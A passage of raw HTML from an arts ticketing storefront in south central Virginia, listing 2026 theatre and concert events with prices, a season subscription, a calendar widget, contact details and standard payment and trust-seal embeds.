<a class="icon list-icon link" href="/cinderella"><img class="thumbnail" alt="260605 CINDERELLA - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Cincerella-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/cinderella">260605 CINDERELLA - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">June 5 - 14<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_20" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/cinderella" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last">
<td class="cell first" id="element_631635470_item_684424060" previewid="element_631635470_item_684424060" style="width:20%;">
<a class="icon list-icon link" href="/very-sordid-wedding"><img class="thumbnail" alt="260911 A VERY SORDID WEDDING - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Very-Sordid-Wedding-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/very-sordid-wedding">260911 A VERY SORDID WEDDING - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">September 11, 12, 13, &amp; 18, 19, 20<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_21" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/very-sordid-wedding" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631635470_item_684429282" previewid="element_631635470_item_684429282" style="width:20%;">
<a class="icon list-icon link" href="/play-that-goes-wrong"><img class="thumbnail" alt="261113 THE PLAY THAT GOES WRONG - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Play-That-Goes-Wrong-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/play-that-goes-wrong">261113 THE PLAY THAT GOES WRONG - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">November 13, 14, 15, &amp; 20, 21, 22<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_22" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/play-that-goes-wrong" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_631635470_item_668004066" previewid="element_631635470_item_668004066" style="width:20%;">
<a class="icon list-icon link" href="/feepayment"><img class="thumbnail" alt="Fee Payment Portal" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FArtSyncLogoS.gif&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/feepayment">Fee Payment Portal</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_23" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/feepayment" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631635470_item_684336324" previewid="element_631635470_item_684336324" style="width:20%;">
<a class="icon list-icon link" href="/onlinepayment"><img class="thumbnail" alt="Online Payment" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FArtSyncLogoS.gif&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/onlinepayment">Online Payment</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_24" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/onlinepayment" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td>
</td>
</tr>
</table>
</div>
</div><div  class="space pagecategoryproducts" id="pageelement_631635466"><h2 class="subheading">Season Subscriptions</h2>
<div class="list-table" id="list_631635466">
<table>
<tr class="row first last">
<td class="cell first" id="element_631635466_item_601875952" previewid="element_631635466_item_601875952" style="width:16%;">
<a class="icon list-icon link" href="/hhsseason"><img class="thumbnail" alt="*HHS Pioneer Theatre SEASON TICKET 2025-26" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F2526-Season-360.jpg&amp;picture.width.max=92&amp;picture.height.max=92&amp;picture.image.mask.apply=false&amp;stage.width.max=92&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/hhsseason">*HHS Pioneer Theatre SEASON TICKET 2025-26</a><span class="summary list-summary text"><div style="text-align: center;">Dracula<br>
The Wiz<br>
Charlotte&#39;s Web</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_25" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/hhsseason" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
</tr>
</table>
</div>
</div><div  class="space pagecalendar" id="pageelement_631635462"><h2 class="subheading">Calendar</h2>
<form class="changeable form" method="post" name="Calendar_631635462_calendar" id="Calendar_631635462_calendar" action="">
<div class="border lineborder" style="margin:0px;"><div class="title"><div class="panel" style="text-align:center;"><span class="trigger text" id="Calendar_631635462_previous_trigger" onclick="Forms.submit(&apos;Calendar_631635462_calendar&apos;, {&apos;Calendar_631635462_previous_month&apos; : true})">&#9668;&nbsp;</span>
<select class="input popupmenu" name="Calendar_631635462_month_menu" id="Calendar_631635462_month_menu" onchange="Forms.submit('Calendar_631635462_calendar');">
<option id="Calendar_631635462_month_menu_0" value="0" selected="selected">January</option>
<option id="Calendar_631635462_month_menu_1" value="1">February</option>
<option id="Calendar_631635462_month_menu_2" value="2">March</option>
<option id="Calendar_631635462_month_menu_3" value="3">April</option>
<option id="Calendar_631635462_month_menu_4" value="4">May</option>
<option id="Calendar_631635462_month_menu_5" value="5">June</option>
<option id="Calendar_631635462_month_menu_6" value="6">July</option>
<option id="Calendar_631635462_month_menu_7" value="7">August</option>
<option id="Calendar_631635462_month_menu_8" value="8">September</option>
<option id="Calendar_631635462_month_menu_9" value="9">October</option>
<option id="Calendar_631635462_month_menu_10" value="10">November</option>
<option id="Calendar_631635462_month_menu_11" value="11">December</option>
</select>
<select class="input popupmenu" name="Calendar_631635462_year_menu" id="Calendar_631635462_year_menu" onchange="Forms.submit('Calendar_631635462_calendar');">
<option id="Calendar_631635462_year_menu_2022" value="2022">2022</option>
<option id="Calendar_631635462_year_menu_2023" value="2023">2023</option>
<option id="Calendar_631635462_year_menu_2024" value="2024">2024</option>
<option id="Calendar_631635462_year_menu_2025" value="2025">2025</option>
<option id="Calendar_631635462_year_menu_2026" value="2026" selected="selected">2026</option>
<option id="Calendar_631635462_year_menu_2027" value="2027">2027</option>
<option id="Calendar_631635462_year_menu_2028" value="2028">2028</option>
<option id="Calendar_631635462_year_menu_2029" value="2029">2029</option>
<option id="Calendar_631635462_year_menu_2030" value="2030">2030</option>
<option id="Calendar_631635462_year_menu_2031" value="2031">2031</option>
<option id="Calendar_631635462_year_menu_2032" value="2032">2032</option>
<option id="Calendar_631635462_year_menu_2033" value="2033">2033</option>
<option id="Calendar_631635462_year_menu_2034" value="2034">2034</option>
</select>
<span class="trigger text" id="Calendar_631635462_next_trigger" onclick="Forms.submit(&apos;Calendar_631635462_calendar&apos;, {&apos;Calendar_631635462_next_month&apos; : true})">&#9658;&nbsp;</span>
</div>
</div>
<div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="calendartable" id="Calendar_631635462" style="visibility:hidden;">
<div class="weekdays"><table class="flex"><tr>
<td class="box first col0">Sunday</td>
<td class="box col1">Monday</td>
<td class="box col2">Tuesday</td>
<td class="box col3">Wednesday</td>
<td class="box col4">Thursday</td>
<td class="box col5">Friday</td>
<td class="box last col6">Saturday</td>
</tr></table></div>
<div class="body"><table class="flex"><tr class="week">
<td class="col0 box first other" id="Calendar_631635462_28_11_2025">
<span class="number">Dec 28</span>
<br>
</td><td class="col1 box other" id="Calendar_631635462_29_11_2025">
<span class="number">29</span>
<br>
</td><td class="col2 box other" id="Calendar_631635462_30_11_2025">
<span class="number">30</span>
<br>
</td><td class="col3 box other" id="Calendar_631635462_31_11_2025">
<span class="number">31</span>
<br>
</td><td class="col4 box day start" id="Calendar_631635462_1_0_2026">
<span class="number">Jan 1</span>
<span class="holiday">New Years</span><br>
</td><td class="col5 box day" id="Calendar_631635462_2_0_2026">
<span class="number">2</span>
<br>
</td><td class="col6 box last day" id="Calendar_631635462_3_0_2026">
<span class="number">3</span>
<br>
</td></tr>
<tr class="week">
<td class="col0 box first day" id="Calendar_631635462_4_0_2026">
<span class="number">4</span>
<br>
</td><td class="col1 box day" id="Calendar_631635462_5_0_2026">
<span class="number">5</span>
<br>
</td><td class="col2 box day" id="Calendar_631635462_6_0_2026">
<span class="number">6</span>
<br>
</td><td class="col3 box day" id="Calendar_631635462_7_0_2026">
<span class="number">7</span>
<br>
</td><td class="col4 box day" id="Calendar_631635462_8_0_2026">
<span class="number">8</span>
<br>
</td><td class="col5 box day" id="Calendar_631635462_9_0_2026">
<span class="number">9</span>
<br>
</td><td class="col6 box last day" id="Calendar_631635462_10_0_2026">
<span class="number">10</span>
<br>
</td></tr>
<tr class="week">
<td class="col0 box first day" id="Calendar_631635462_11_0_2026">
<span class="number">11</span>
<br>
</td><td class="col1 box day" id="Calendar_631635462_12_0_2026">
<span class="number">12</span>
<br>
</td><td class="col2 box day" id="Calendar_631635462_13_0_2026">
<span class="number">13</span>
<br>
</td><td class="col3 box day today" id="Calendar_631635462_14_0_2026">
<span class="number">14</span>
<br>
</td><td class="col4 box day" id="Calendar_631635462_15_0_2026">
<span class="number">15</span>
<br>
</td><td class="col5 box day" id="Calendar_631635462_16_0_2026">
<span class="number">16</span>
<br>
</td><td class="col6 box last day" id="Calendar_631635462_17_0_2026">
<span class="number">17</span>
<br>
</td></tr>
<tr class="week">
<td class="col0 box first day" id="Calendar_631635462_18_0_2026">
<span class="number">18</span>
<br>
</td><td class="col1 box day" id="Calendar_631635462_19_0_2026">
<span class="number">19</span>
<br>
</td><td class="col2 box day" id="Calendar_631635462_20_0_2026">
<span class="number">20</span>
<br>
</td><td class="col3 box day" id="Calendar_631635462_21_0_2026">
<span class="number">21</span>
<span class="holiday">Martin Luther King</span><br>
</td><td class="col4 box day" id="Calendar_631635462_22_0_2026">
<span class="number">22</span>
<br>
</td><td class="col5 box day" id="Calendar_631635462_23_0_2026">
<span class="number">23</span>
<br>
</td><td class="col6 box last day" id="Calendar_631635462_24_0_2026">
<span class="number">24</span>
<br>
</td></tr>
<tr class="week last">
<td class="col0 box first day" id="Calendar_631635462_25_0_2026">
<span class="number">25</span>
<br>
</td><td class="col1 box day" id="Calendar_631635462_26_0_2026">
<span class="number">26</span>
<br>
</td><td class="col2 box day" id="Calendar_631635462_27_0_2026">
<span class="number">27</span>
<br>
</td><td class="col3 box day" id="Calendar_631635462_28_0_2026">
<span class="number">28</span>
<br>
</td><td class="col4 box day" id="Calendar_631635462_29_0_2026">
<span class="number">29</span>
<br>
</td><td class="col5 box day" id="Calendar_631635462_30_0_2026">
<span class="number">30</span>
<br>
</td><td class="col6 box last day" id="Calendar_631635462_31_0_2026">
<span class="number">31</span>
<br>
</td></tr>
</table></div>
<div class="controls" id="Calendar_631635462_controls">
<table class="toolbar">
<tr>
<td class="cell left first"><button class="input button left right edge standard" name="Calendar_631635462_today_button" id="Calendar_631635462_today_button" value="Today" type="submit"><div class="content">Today</div></button></td>
<td class="expand"></td>
<td class="expand"></td>
</tr>
</table>
</div>
</div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</form>
</div><div class="space pagebackground" id="pageelement_631635468">
<div class="space margin"><div class="space pagetext" id="pageelement_631973632">
<div class="panel"><div style="text-align: center;"><span style="font-size:11px;"><span style="font-family:georgia,serif;"><em>All LynchburgTickets &amp; CVATickets orders processed through a secure connection. <em>Your information is encrypted and secure. </em></em></span></span></div>
</div>
</div>
<div class="pagetext" id="pageelement_631913846">
<div class="panel"><div style="text-align: center;">
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td style="text-align: right;">
	<div style="text-align: center;">
	<table align="center" cellpadding="3" cellspacing="1" style="width: 500px">
	<tbody>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/nitekap" target="_self"><img alt="" src="/files/2541892/uploaded/NiteKap 26 Newsletter (630x360).jpg" style="width: 630px; height: 360px;"></a></td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/balourdetquartet" target="_self"><img alt="" src="/files/2541892/uploaded/26-BalourdetQuartet-bnr.jpg" style="width: 630px; height: 504px;"></a></td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://academycenter.org/event/the-jefferson-choral-society-be-our-guest-a-collection-of-disney-favorites/" target="_blank"><img alt="" src="/files/2541892/uploaded/26-be-our-guest_bnr.jpg" style="width: 630px; height: 354px;"></a></td>
	</tr>
	</tbody>
	</table>
	</div>
	</td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
</div>
</div>
</div>
</div>
<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_631635446">
<div class="space margin"><div  class="pageproducts" id="pageelement_631941620"><h2 class="subheading">Available Now!</h2>
<div class="list-table" id="list_631941620">
<table>
<tr class="row first last">
<td class="cell first" id="element_631941620_item_684404726" previewid="element_631941620_item_684404726" style="width:20%;">
<a class="icon list-icon link" href="/dot-the-kangaroo"><img class="thumbnail" alt="260515 DOT THE KANGAROO Jr. - Dunbar Middle School Theatre:" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Dot-R-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/dot-the-kangaroo">260515 DOT THE KANGAROO Jr. - Dunbar Middle School Theatre:</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_26" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631941620_item_684340604" previewid="element_631941620_item_684340604" style="width:20%;">
<a class="icon list-icon link" href="/disney-favorites"><img class="thumbnail" alt="260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-be-our-guest_square.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/disney-favorites">260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_27" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_631941620_item_684429278" previewid="element_631941620_item_684429278" style="width:20%;">
<a class="icon list-icon link" href="/cinderella"><img class="thumbnail" alt="260605 CINDERELLA - Renaissance Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Cincerella-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/cinderella">260605 CINDERELLA - Renaissance Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_28" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631941620_item_684417210" previewid="element_631941620_item_684417210" style="width:20%;">
<a class="icon list-icon link" href="/picnic-26"><img class="thumbnail" alt="260531 PICNIC CONCERT - Opera On The James" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-PICNICCONCERT-R-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/picnic-26">260531 PICNIC CONCERT - Opera On The James</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_29" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631941620_item_684429282" previewid="element_631941620_item_684429282" style="width:20%;">
<a class="icon list-icon link" href="/play-that-goes-wrong"><img class="thumbnail" alt="261113 THE PLAY THAT GOES WRONG - Renaissance Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Play-That-Goes-Wrong-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/play-that-goes-wrong">261113 THE PLAY THAT GOES WRONG - Renaissance Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_30" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941620=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=3">4</a></td>
<td class="expand"></td>
</tr>
</table>
</div><div class="space pagetext" id="pageelement_101853534">
<div class="panel"><div align="center"><a href="http://artslynchburg.net/" target="_blank"><img alt="" border="0" src="/files/2541892/uploaded/S_ArtsLynchburgR.gif"></a></div>
<div align="center">Your home for the Arts in south central Virginia.<br>
<br>
<span style="font-size:12px;"><span style="font-family:georgia,serif;">For more information:<br>
Email: <a href="mailto:artsync@comcast.net">artsync@comcast.net</a></span><br>
<span style="font-family:georgia,serif;">Phone:&nbsp; 1 (434) 390-1839</span><br>
<span style="font-family:georgia,serif;">[area code may be required when dialing from the 434 area.&nbsp; Thank you.]</span><br>
<span style="font-family:georgia,serif;">For fastest response, please use the form above or on the <a href="/store/2541892/aboutus" target="_blank">About Us </a>page to send an email message.</span></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_598680478" ><script type="text/javascript" src="http://wms.assoc-amazon.com/20070822/US/js/link-enhancer-common.js?tag=lynchburgtcom-20">
</script>
<noscript>
    <img src="http://wms.assoc-amazon.com/20070822/US/img/noscript.gif?tag=lynchburgtcom-20" alt=""/>
</noscript>


</div><div  class="space pagesiblings" id="pageelement_613341330"><div id="list_613341330"><div class="panel" style="text-align:center;"><a class="link" href="/2019">2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019jan">January 2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019feb">Februrary 2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019mar">March 2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019apr">April 2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019may">May 2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019jun">June 2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019jul">July 2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019aug" style="font-weight:bold;">August 2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019sep">September 2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019oct">October 2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019nov">November 2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019dec">December 2019</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_99709340"><div id="list_99709340"><div class="panel" style="text-align:center;"><a class="link" href="/shipping">Shipping</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/returns">Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/customer">Account</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a></div>
</div></div><div class="space pagetext" id="pageelement_99709492">
<div class="panel"><p align="center"><i>Credit cards accepted here.</i></p>
<p align="center"><img alt="" border="0" height="23" src="/files/2541892/uploaded/visa.jpg" title="Visa" width="36">&nbsp; <img alt="" border="0" height="23" src="/files/2541892/uploaded/mastercard.jpg" title="MC" width="36">&nbsp; <img alt="" border="0" height="24" src="/files/2541892/uploaded/discover.jpg" title="Discover" width="36">&nbsp; <img alt="" border="0" height="24" src="/files/2541892/uploaded/americanexpress.jpg" title="Amex" width="36"><br>
<em><span style="font-size:9px;">also</span></em><br>
<img alt="" src="/files/2541892/uploaded/paypal.jpg" style="width: 152px; height: 29px;"></p>
</div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecode" id="pageelement_631933258" ><!-- (c) 2005, 2023. Authorize.Net is a registered trademark of CyberSource Corporation --> <div class="AuthorizeNetSeal"> <script type="text/javascript" language="javascript">var ANS_customer_id="681e4950-f380-4c72-b10f-a462f9696ded";</script> <script type="text/javascript" language="javascript" src="//verify.authorize.net:443/anetseal/seal.js"></script> </div>  
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_1184">
